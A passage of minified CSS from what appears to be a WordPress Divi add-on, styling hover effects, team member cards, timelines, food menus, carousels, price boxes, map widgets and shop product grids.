.info{-webkit-transform:translateY(100%);transform:translateY(100%)}.ih-item.square.effect10.bottom_to_top .divienhancer_ihover_trigger:hover .img{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.square.effect10.bottom_to_top .divienhancer_ihover_trigger:hover .info{-webkit-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect11{overflow:hidden}.ih-item.square.effect11.colored .info{background:#1a4a72}.ih-item.square.effect11.colored .info h3{background:rgba(12,34,52,.6)}.ih-item.square.effect11 .img{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.square.effect11 .info{background:#333;visibility:hidden;opacity:0;-webkit-transition:all .35s ease .2s;-o-transition:all .35s ease .2s;transition:all .35s ease .2s}.ih-item.square.effect11 .info h3{text-transform:uppercase;text-align:center;font-size:17px;padding:10px;background:#111;margin:30px 0 0}.ih-item.square.effect11 .info p{font-style:italic;font-size:12px;position:relative;padding:20px;text-align:center}.ih-item.square.effect11 .divienhancer_ihover_trigger:hover .img{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.ih-item.square.effect11 .divienhancer_ihover_trigger:hover .info{visibility:visible;opacity:1}.ih-item.square.effect11.left_to_right .info{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.ih-item.square.effect11.left_to_right .divienhancer_ihover_trigger:hover .info{-webkit-transform:translateX(0);transform:translateX(0)}.ih-item.square.effect11.right_to_left .info{-webkit-transform:translateX(100%);transform:translateX(100%)}.ih-item.square.effect11.right_to_left .divienhancer_ihover_trigger:hover .info{-webkit-transform:translateX(0);transform:translateX(0)}.ih-item.square.effect11.top_to_bottom .info{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.square.effect11.top_to_bottom .divienhancer_ihover_trigger:hover .info{-webkit-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect11.bottom_to_top .info{-webkit-transform:translateY(100%);transform:translateY(100%)}.ih-item.square.effect11.bottom_to_top .divienhancer_ihover_trigger:hover .info{-webkit-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect12{overflow:hidden}.ih-item.square.effect12.colored .info{background:#1a4a72;background:rgba(26,74,114,.6)}.ih-item.square.effect12.colored .info h3{background:rgba(12,34,52,.6)}.ih-item.square.effect12 .img,.ih-item.square.effect12 .info{-webkit-transition:all .35s ease-in;-o-transition:all .35s ease-in;transition:all .35s ease-in}.ih-item.square.effect12 .info{background:#333;background:rgba(0,0,0,.6);visibility:hidden;opacity:0}.ih-item.square.effect12 .info h3{text-transform:uppercase;font-size:17px;padding:10px;background:#111;margin:30px 0 0}.ih-item.square.effect12 .info h3,.ih-item.square.effect12 .info p{text-align:center;-webkit-transition:all .35s ease-in;-o-transition:all .35s ease-in;transition:all .35s ease-in}.ih-item.square.effect12 .info p{font-style:italic;font-size:12px;position:relative;padding:20px}.ih-item.square.effect12 .divienhancer_ihover_trigger:hover .info{visibility:visible;opacity:1;-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.ih-item.square.effect12 .divienhancer_ihover_trigger:hover .info h3{-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.ih-item.square.effect12 .divienhancer_ihover_trigger:hover .info p{-webkit-transition-delay:.25s;-o-transition-delay:.25s;transition-delay:.25s}.ih-item.square.effect12.left_to_right .info{-webkit-transform:translate(-460px,-100px) rotate(-180deg);transform:translate(-460px,-100px) rotate(-180deg)}.ih-item.square.effect12.left_to_right .info h3{-webkit-transform:translateY(-100px);transform:translateY(-100px)}.ih-item.square.effect12.left_to_right .info p{-webkit-transform:translateX(-300px) rotate(-90deg);transform:translateX(-300px) rotate(-90deg)}.ih-item.square.effect12.left_to_right .divienhancer_ihover_trigger:hover .info{-webkit-transform:translate(0);transform:translate(0)}.ih-item.square.effect12.left_to_right .divienhancer_ihover_trigger:hover .info h3{-webkit-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect12.left_to_right .divienhancer_ihover_trigger:hover .info p{-webkit-transform:translateX(0) rotate(0deg);transform:translateX(0) rotate(0deg)}.ih-item.square.effect12.right_to_left .info{-webkit-transform:translate(460px,-100px) rotate(180deg);transform:translate(460px,-100px) rotate(180deg)}.ih-item.square.effect12.right_to_left .info h3{-webkit-transform:translateY(-100px);transform:translateY(-100px)}.ih-item.square.effect12.right_to_left .info p{-webkit-transform:translateX(300px) rotate(90deg);transform:translateX(300px) rotate(90deg)}.ih-item.square.effect12.right_to_left .divienhancer_ihover_trigger:hover .info{-webkit-transform:translate(0);transform:translate(0)}.ih-item.square.effect12.right_to_left .divienhancer_ihover_trigger:hover .info h3{-webkit-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect12.right_to_left .divienhancer_ihover_trigger:hover .info p{-webkit-transform:translateX(0) rotate(0deg);transform:translateX(0) rotate(0deg)}.ih-item.square.effect12.top_to_bottom .info{-webkit-transform:translate(-265px,-145px) rotate(-45deg);transform:translate(-265px,-145px) rotate(-45deg)}.ih-item.square.effect12.top_to_bottom .info h3,.ih-item.square.effect12.top_to_bottom .info p{-webkit-transform:translate(200px,-200px);transform:translate(200px,-200px)}.ih-item.square.effect12.top_to_bottom .divienhancer_ihover_trigger:hover .info{-webkit-transform:translate(0);transform:translate(0);-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.ih-item.square.effect12.top_to_bottom .divienhancer_ihover_trigger:hover .info h3{-webkit-transform:translate(0);transform:translate(0);-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.ih-item.square.effect12.top_to_bottom .divienhancer_ihover_trigger:hover .info p{-webkit-transform:translate(0);transform:translate(0);-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.ih-item.square.effect12.bottom_to_top .info{-webkit-transform:translate(265px,145px) rotate(45deg);transform:translate(265px,145px) rotate(45deg)}.ih-item.square.effect12.bottom_to_top .info h3{-webkit-transform:translate(200px,-200px);transform:translate(200px,-200px)}.ih-item.square.effect12.bottom_to_top .info p{-webkit-transform:translate(-200px,200px);transform:translate(-200px,200px)}.ih-item.square.effect12.bottom_to_top .divienhancer_ihover_trigger:hover .info{-webkit-transform:translate(0);transform:translate(0);-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.ih-item.square.effect12.bottom_to_top .divienhancer_ihover_trigger:hover .info h3{-webkit-transform:translate(0);transform:translate(0);-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.ih-item.square.effect12.bottom_to_top .divienhancer_ihover_trigger:hover .info p{-webkit-transform:translate(0);transform:translate(0);-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.ih-item.square.effect13{overflow:hidden}.ih-item.square.effect13.colored .info{background:#1a4a72;background:rgba(26,74,114,.6)}.ih-item.square.effect13.colored .info h3{background:rgba(12,34,52,.6)}.ih-item.square.effect13 .img{-webkit-transform:scale(1);transform:scale(1)}.ih-item.square.effect13 .img,.ih-item.square.effect13 .info{-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.square.effect13 .info{background:#333;background:rgba(0,0,0,.6);visibility:hidden;opacity:0;pointer-events:none}.ih-item.square.effect13 .info h3{text-transform:uppercase;text-align:center;font-size:17px;padding:10px;background:#111;margin:30px 0 0}.ih-item.square.effect13 .info p{font-style:italic;font-size:12px;position:relative;padding:20px;text-align:center}.ih-item.square.effect13 .divienhancer_ihover_trigger:hover .img{-webkit-transform:scale(1.2);transform:scale(1.2)}.ih-item.square.effect13 .divienhancer_ihover_trigger:hover .info{visibility:visible;opacity:1}.ih-item.square.effect13.left_to_right .info{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.ih-item.square.effect13.left_to_right .divienhancer_ihover_trigger:hover .info{-webkit-transform:translateX(0);transform:translateX(0)}.ih-item.square.effect13.right_to_left .info{-webkit-transform:translateX(100%);transform:translateX(100%)}.ih-item.square.effect13.right_to_left .divienhancer_ihover_trigger:hover .info{-webkit-transform:translateX(0);transform:translateX(0)}.ih-item.square.effect13.top_to_bottom .info{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.square.effect13.top_to_bottom .divienhancer_ihover_trigger:hover .info{-webkit-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect13.bottom_to_top .info{-webkit-transform:translateY(100%);transform:translateY(100%)}.ih-item.square.effect13.bottom_to_top .divienhancer_ihover_trigger:hover .info{-webkit-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect14.colored .info{background:#1a4a72}.ih-item.square.effect14.colored .info h3{background:rgba(12,34,52,.6)}.ih-item.square.effect14 .img{opacity:1;-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.square.effect14 .info{background:#333;visibility:hidden;opacity:0;pointer-events:none;-webkit-transform:scale(.5);transform:scale(.5);-webkit-transition:all .35s ease .2s;-o-transition:all .35s ease .2s;transition:all .35s ease .2s}.ih-item.square.effect14 .info h3{text-transform:uppercase;text-align:center;font-size:17px;padding:10px;background:#111;margin:30px 0 0}.ih-item.square.effect14 .info p{font-style:italic;font-size:12px;position:relative;padding:20px;text-align:center}.ih-item.square.effect14 .divienhancer_ihover_trigger:hover .img{opacity:0;pointer-events:none;-webkit-transform:scale(.5);transform:scale(.5)}.ih-item.square.effect14 .divienhancer_ihover_trigger:hover .info{visibility:visible;opacity:1;-webkit-transform:scale(1);transform:scale(1)}.ih-item.square.effect14.left_to_right .img{-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}.ih-item.square.effect14.left_to_right .divienhancer_ihover_trigger:hover .img{-webkit-transform:translateX(100%) rotate(180deg);transform:translateX(100%) rotate(180deg)}.ih-item.square.effect14.right_to_left .img{-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}.ih-item.square.effect14.right_to_left .divienhancer_ihover_trigger:hover .img{-webkit-transform:translateX(-100%) rotate(-180deg);transform:translateX(-100%) rotate(-180deg)}.ih-item.square.effect14.top_to_bottom .img{-webkit-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect14.top_to_bottom .divienhancer_ihover_trigger:hover .img{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.square.effect14.bottom_to_top .img{-webkit-transform:translateY(0);transform:translateY(0)}.ih-item.square.effect14.bottom_to_top .divienhancer_ihover_trigger:hover .img{-webkit-transform:translateY(100%);transform:translateY(100%)}.ih-item.square.effect15{overflow:hidden;-webkit-perspective:900px;perspective:900px}.ih-item.square.effect15.colored .info{background:#1a4a72}.ih-item.square.effect15 .img{opacity:1;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.ih-item.square.effect15 .info{background:#333;opacity:0;-webkit-transition:all .35s ease-in-out .3s;-o-transition:all .35s ease-in-out .3s;transition:all .35s ease-in-out .3s}.ih-item.square.effect15 .info h3{text-transform:uppercase;text-align:center;font-size:17px;padding:10px;background:#111;margin:30px 0 0}.ih-item.square.effect15 .info p{font-style:italic;font-size:12px;position:relative;padding:20px;text-align:center}.ih-item.square.effect15 .divienhancer_ihover_trigger:hover .img{opacity:0;visibility:hidden}.ih-item.square.effect15 .divienhancer_ihover_trigger:hover .info{visibility:visible;opacity:1}.ih-item.square.effect15.left_to_right .img{-webkit-transform:rotateY(0);transform:rotateY(0);-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.ih-item.square.effect15.left_to_right .info{-webkit-transform:rotateY(90deg);transform:rotateY(90deg);-webkit-transform-origin:0 50%;transform-origin:0 50%}.ih-item.square.effect15.left_to_right .divienhancer_ihover_trigger:hover .img{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg)}.ih-item.square.effect15.left_to_right .divienhancer_ihover_trigger:hover .info,.ih-item.square.effect15.right_to_left .img{-webkit-transform:rotateY(0);transform:rotateY(0)}.ih-item.square.effect15.right_to_left .img{-webkit-transform-origin:0 50%;transform-origin:0 50%}.ih-item.square.effect15.right_to_left .info{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.ih-item.square.effect15.right_to_left .divienhancer_ihover_trigger:hover .img{-webkit-transform:rotateY(90deg);transform:rotateY(90deg)}.ih-item.square.effect15.right_to_left .divienhancer_ihover_trigger:hover .info{-webkit-transform:rotateY(0);transform:rotateY(0)}.ih-item.square.effect15.top_to_bottom .img{-webkit-transform:rotateX(0);transform:rotateX(0);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.ih-item.square.effect15.top_to_bottom .info{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);-webkit-transform-origin:50% 0;transform-origin:50% 0}.ih-item.square.effect15.top_to_bottom .divienhancer_ihover_trigger:hover .img{-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}.ih-item.square.effect15.bottom_to_top .img,.ih-item.square.effect15.top_to_bottom .divienhancer_ihover_trigger:hover .info{-webkit-transform:rotateX(0);transform:rotateX(0)}.ih-item.square.effect15.bottom_to_top .img{-webkit-transform-origin:50% 0;transform-origin:50% 0}.ih-item.square.effect15.bottom_to_top .info{-webkit-transform:rotateX(90deg);transform:rotateX(90deg);-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.ih-item.square.effect15.bottom_to_top .divienhancer_ihover_trigger:hover .img{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg)}.ih-item.square.effect15.bottom_to_top .divienhancer_ihover_trigger:hover .info{-webkit-transform:rotateX(0);transform:rotateX(0)}.divienhancer_team_member{position:relative;overflow:hidden}.divienhancer_team_member_networks{margin-top:2em;float:left;display:block;width:100%}.divienhancer_team_member_content{position:relative;padding:5%;float:left;width:100%}.divienhancer_member_icons_left a{width:14%;display:block;float:left;text-align:left}.divienhancer_member_icons_center a{width:33.3%;display:block;float:left;text-align:center}.divienhancer_member_icons_right a{width:14%;display:block;float:right;text-align:right}.divienhancer_team_member_image{display:block;margin:0;width:100%}.divienhancer_team_member.effect_1 img{border-radius:1000px;width:60%;display:block;margin:0 auto;border:7px solid #fff}.divienhancer_team_member.effect_1 .divienhancer_team_member_networks{border-top:1px solid #333;padding:15px 0}.divienhancer_team_member.effect_1 .divienhancer_team_member_description{padding:5% 0}.divienhancer_team_member.effect_2{overflow:hidden;position:relative}.divienhancer_team_member.effect_2 .divienhancer_team_member_content{position:absolute;bottom:0;width:100%;min-height:100px;left:0;opacity:0;padding:10%}.divienhancer_team_member.effect_2 img{margin-top:0;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.divienhancer_team_member.effect_2:hover img{margin-top:-20%}.divienhancer_team_member.effect_3 .divienhancer_team_member_maininfo{position:absolute;top:0;left:0;width:100%;padding:5%;z-index:999}.divienhancer_team_member.effect_3 .divienhancer_team_member_networks{margin-top:3em}.divienhancer_team_member.effect_3 .divienhancer_team_member_description{opacity:0}.divienhancer_team_member.effect_4 .divienhancer_team_member_content{position:unset}.divienhancer_team_member.effect_4 .divienhancer_team_member_networks{position:absolute;top:0;left:0;width:100%;z-index:999;margin-top:0;padding:0 10%;opacity:0}.divienhancer_team_member.effect_4 .divienhancer_team_member_networks a{position:relative;top:50%;margin-top:-30px;height:60px;line-height:60px}.divienhancer_team_member.effect_5 .divienhancer_team_member_content{position:absolute;top:10%;left:100%;width:90%;height:80%;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.divienhancer_team_member.effect_5:hover .divienhancer_team_member_content{left:10%}.divienhancer_team_member.effect_6{overflow:hidden;float:left}.divienhancer_team_member.effect_6 .divienhancer_team_member_image{border-radius:1000px}.divienhancer_team_member.effect_6 .divienhancer_team_member_content{position:unset;padding:0}.divienhancer_team_member.effect_6 .divienhancer_team_member_maininfo{position:absolute;top:0;left:10%;width:80%}.divienhancer_team_member.effect_6 .divienhancer_team_member_position{padding:20px}.divienhancer_team_member.effect_6 .divienhancer_team_member_name,.divienhancer_team_member.effect_6 .divienhancer_team_member_position{position:relative;left:0;opacity:1;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.divienhancer_team_member.effect_6:hover .divienhancer_team_member_name{left:-140%;opacity:0}.divienhancer_team_member.effect_6:hover .divienhancer_team_member_position{left:140%;opacity:0}.divienhancer_team_member.effect_6 .divienhancer_team_member_description{position:absolute;top:0;left:0;opacity:0;border-radius:1000px;padding:20%;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.divienhancer_team_member.effect_6:hover .divienhancer_team_member_description{opacity:1}.divienhancer_team_member.effect_7 .divienhancer_team_member_content{position:absolute;opacity:0;left:10%;top:10%;width:80%;height:80%;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transform:scale(0);transform:scale(0)}.divienhancer_team_member.effect_7:hover .divienhancer_team_member_content{-webkit-transform:scale(1);transform:scale(1);opacity:1}.divienhancer_team_member.effect_8 .divienhancer_team_member_image{border-radius:1000px;position:relative;z-index:999;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transform:scale(1);transform:scale(1)}.divienhancer_team_member.effect_8:hover .divienhancer_team_member_image{-webkit-transform:scale(0);transform:scale(0)}.divienhancer_team_member.effect_8 .divienhancer_team_member_content{border-radius:1000px;position:absolute;left:0;top:0;z-index:0;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transform:scale(.8);transform:scale(.8);padding:15%}.divienhancer_team_member.effect_8:hover .divienhancer_team_member_content{-webkit-transform:scale(1);transform:scale(1)}.divienhancer_timeLineChild{position:relative;float:left;clear:both}.divienhancer_timeLine,.divienhancer_timeLine:hover{padding-bottom:10%;overflow-y:hidden!important}.divienhancer_timeline_inner{position:relative;float:left;display:block;width:100%}.divienhancer_timeline_inner:after{content:"";z-index:-1}.divienhancer_timeline_inner:after,.timeline_line_frontbuilder{background-color:#444;height:110%;top:0;left:23%;position:absolute}.timeline_line_frontbuilder{z-index:9}.divienhancer_timeline_after_thin .timeline_line_frontbuilder,.divienhancer_timeline_after_thin:after{width:4px}.divienhancer_timeline_after_medium .timeline_line_frontbuilder,.divienhancer_timeline_after_medium:after{width:6px}.divienhancer_timeline_after_bold .timeline_line_frontbuilder,.divienhancer_timeline_after_bold:after{width:8px}.divienhancer_timeline_child_inner{width:67%;float:right;display:block;margin-bottom:2.75%;padding:25px;position:relative}.divienhancer_timeline_date{width:20%;display:block;float:left;z-index:999;position:relative;padding-right:3%}.divienhancer_timeline_icon_wrapper{position:relative;float:left;width:7%;display:table;margin-left:3%}.divienhancer_timeline_icon{display:block;z-index:999;text-align:center;border-radius:1000px;margin-top:45%;position:relative}.divienhancer_iconsize_small{font-size:15px;line-height:25px;height:25px;width:25px}.divienhancer_iconsize_medium{font-size:20px;line-height:40px;height:40px;width:40px}.divienhancer_iconsize_large{font-size:30px;line-height:55px;height:55px;width:55px}.divienhancer_timeline_after_thin .divienhancer_iconsize_small{margin-left:-10px}.divienhancer_timeline_after_thin .divienhancer_iconsize_medium{margin-left:-18px}.divienhancer_timeline_after_thin .divienhancer_iconsize_large{margin-left:-26px}.divienhancer_timeline_after_medium .divienhancer_iconsize_small{margin-left:-9px}.divienhancer_timeline_after_medium .divienhancer_iconsize_medium{margin-left:-17px}.divienhancer_timeline_after_medium .divienhancer_iconsize_large{margin-left:-25px}.divienhancer_timeline_after_bold .divienhancer_iconsize_small{margin-left:-8px}.divienhancer_timeline_after_bold .divienhancer_iconsize_medium{margin-left:-16px}.divienhancer_timeline_after_bold .divienhancer_iconsize_large{margin-left:-24px}@media only screen and (max-width:980px){.divienhancer_timeline_icon{margin-top:0}.divienhancer_timeline_date{margin-top:4px}.divienhancer_iconsize_large,.divienhancer_iconsize_medium,.divienhancer_iconsize_small{font-size:18px;line-height:30px;height:30px;width:30px}.divienhancer_timeline_after_bold .divienhancer_iconsize_large,.divienhancer_timeline_after_bold .divienhancer_iconsize_medium,.divienhancer_timeline_after_bold .divienhancer_iconsize_small,.divienhancer_timeline_after_medium .divienhancer_iconsize_large,.divienhancer_timeline_after_medium .divienhancer_iconsize_medium,.divienhancer_timeline_after_medium .divienhancer_iconsize_small,.divienhancer_timeline_after_thin .divienhancer_iconsize_large,.divienhancer_timeline_after_thin .divienhancer_iconsize_medium,.divienhancer_timeline_after_thin .divienhancer_iconsize_small{margin-left:-12px}.divienhancer_timeline_child_inner{width:100%}.divienhancer_timeline_date{width:32%}.divienhancer_timeline_inner:after{left:35%}}.divienhancer_foodmenu{overflow-y:hidden}.divienhancer_foodmenu_image{display:block}.divienhancer_menu_style_1 .divienhancer_foodmenu_image{width:40%;display:block;clear:right;float:right},.divienhancer_menu_style_1 .divienhancer_foodmenu_content,.divienhancer_menu_style_1 .divienhancer_foodmenu_price,.divienhancer_menu_style_1 .divienhancer_foodmenu_subtitle,.divienhancer_menu_style_1 .divienhancer_foodmenu_title{width:55%;float:left;padding-right:5%;clear:left}.divienhancer_menu_style_2 h2.divienhancer_foodmenu_title{width:100%;float:left;padding:1em}.divienhancer_menu_style_2 img.divienhancer_foodmenu_image{display:block;height:auto;margin:0 auto;width:100%}.divienhancer_menu_style_2 .divienhancer_foodmenu_wrapper.divienhancer_menu_style_2{position:relative;float:left;width:100%}.divienhancer_menu_style_2 .divienhancer_foodmenu_price{text-align:center;margin-top:-2em}.divienhancer_menu_style_2 h4.divienhancer_foodmenu_price_inner{display:inline-block;padding:1em 20%;margin:0 auto}.divienhancer_menu_style_3 img.divienhancer_foodmenu_image{width:22%;float:left;clear:left;margin-right:5%;border:4px solid #fff}.divienhancer_menu_style_3 .divienhancer_foodmenu_inner_3{width:70%;float:left;display:block;clear:right}.divienhancer_menu_style_3 h2.divienhancer_foodmenu_title{float:left;width:80%;display:block;clear:left}.divienhancer_menu_style_3 .divienhancer_foodmenu_content{width:80%;clear:both;float:left;display:block}.divienhancer_menu_style_3 .divienhancer_foodmenu_price{width:17%;float:right;clear:right;display:block}.divienhancer_menu_style_4 img.divienhancer_foodmenu_image{width:45%;border-radius:1000px;border:5px solid #fff;display:block;margin:0 auto;margin-top:-35%}.divienhancer_menu_style_4 .divienhancer_foodmenu_inner_3{border:2px solid #fff;padding:2.75%}.divienhancer_menu_style_4.divienhancer_foodmenu_wrapper{padding:5%}.divienhancer_menu_style_4 h4.divienhancer_foodmenu_price{margin-top:2.75%}.divienhancer-over-slides{position:absolute;top:0;left:0;height:100%;width:100%;z-index:6}.slick-arrow{top:47%!important}button.divienhancer-forceupdate{z-index:99;position:absolute;bottom:50px;left:50%;width:140px;text-align:center;margin-left:-70px;height:40px;font-weight:700;cursor:pointer;background-color:#6b21af;border:none;color:#fff;border-radius:1000px;font-size:11px}.slick-slider{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url([data-uri]) 50% no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url(/media/slick.eot);src:url(/media/slick.eot?#iefix) format("embedded-opentype"),url(/media/slick.woff) format("woff"),url(/media/slick.ttf) format("truetype"),url(/media/slick.svg#slick) format("svg")}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;border:none}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:none;background:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:"\2190"}[dir=rtl] .slick-prev:before{content:"\2192"}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:"\2192"}[dir=rtl] .slick-next:before{content:"\2190"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0}.slick-dots li,.slick-dots li button{width:20px;height:20px;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;padding:5px;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"\2022";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.divienhancer-shop-carousel-image{position:relative}.divienhancer-shop-carousel-image img{width:100%;display:block;margin:0 auto}.divienhancer-shop-carousel-badge{position:absolute;display:inline-block;padding:8px 15px;border-radius:2px;left:15px;top:15px;background-color:rgba(0,0,0,.4);color:#fff;font-weight:600}.deshopcarousel-style1 .divienhancer-shop-carousel-content{padding:8% 5% 10%}.divienhancer-shop-carousel-addtocart{padding:8px 16px;display:inline-block;text-align:center;border-radius:3px}.divienhancer-shop-carousel-addtocart-wrapper{width:100%;display:block}.divienhancer_pricebox_title span{display:inline-block;margin-right:.8em}.divienhancer_pricebox_head{padding:5% 5% 3%;border-radius:8px 8px 0 0}.divienhancer_pricebox_head_two,.divienhancer_pricebox_list{padding:5%}h2.divienhancer_pricebox_price{font-size:60px;color:#fff;text-align:center}h3.divienhancer_pricebox_subtitle{font-size:15px;color:#00f2e2;text-align:center;padding:.6em 0 1em}h4.divienhancer_pricebox_title{font-size:19px;color:#fff;text-align:left;font-weight:700}h5.divienhancer_pricebox_intro{padding:1em 0 1.5em}h5.divienhancer_pricebox_intro,h6.divienhancer_pricebox_description{font-size:11px;color:#d1d1d1;text-align:center}.divienhancer_priceBox{color:#888;font-size:12px;text-align:center}.divienhancer_pricebox_list li{list-style:none;padding:.2em 0;border-bottom:1px dotted rgba(0,0,0,.1)}a.divienhancer_pricebox_link{display:block;background-color:#008a81;padding:1em;font-size:16px;border-radius:0 0 8px 8px;color:#fff;font-weight:600}.divienhancer_pricebox_featured_yes{-webkit-transform:scale(1.05);transform:scale(1.05)}.divienhancer_pricebox_currency{font-size:.5em;top:-.6em;position:relative}span.divienhancer_pricebox_icon{position:relative;top:.1em}.divienhancer_bing_map{max-width:100%}.bingmap_not_preview{max-width:100%;background-color:#f7305e;color:#fff;padding:20px;text-align:center}.bingmap_not_preview_title{font-size:30px;line-height:1.2em;font-weight:700}.divienhancer_bing_map_address_check,a.divienhancer_bing_map_updater{position:absolute;z-index:9999999;background-color:#ff008d;top:40%;left:0;color:#fff;height:30px;width:90px;line-height:30px;text-align:center;font-weight:600;font-family:arial;cursor:pointer;font-size:10px;border-bottom:2px solid rgba(0,0,0,.1)}.divienhancer_bing_map_address_check{top:calc(40% + 30px)}.divienhancer_bing_map_loading{width:100%;height:100%;background-color:#fff;opacity:.7}.divienhancer_bing_map_loading,.et_pb_module.divienhancer_bingMapChild{display:none;position:absolute;top:0;left:0;z-index:99999}.divienhancer_bingMapChild{background-color:#fff;padding:1.5%;width:200px}.divienhancer_bing_map_pin_close{font-size:14px;position:absolute;right:-10px;top:-10px;cursor:pointer;height:20px;width:20px;line-height:20px}.divienhancer-woocommerce-infinite-product-size-one{width:100%}.divienhancer-woocommerce-infinite-product-size-two{width:50%}.divienhancer-woocommerce-infinite-product-size-three{width:33.33%}.divienhancer-woocommerce-infinite-product-size-four{width:25%}.divienhancer-woocommerce-infinite-product-size-five{width:20%}.divienhancer-woocommerce-infinite-product-size-six{width:16.6%}.divienhancer-shop-infinite-image{position:relative}.divienhancer-shop-infinite-image img{width:100%;display:block;margin:0 auto}.divienhancer-shop-infinite-badge{position:absolute;display:inline-block;padding:8px 15px;border-radius:2px;left:15px;top:15px;background-color:rgba(0,0,0,.4);color:#fff;font-weight:600}.deshopinfinite-style1 .divienhancer-shop-infinite-content{padding:8% 5% 10%}.divienhancer-shop-infinite-addtocart{padding:8px 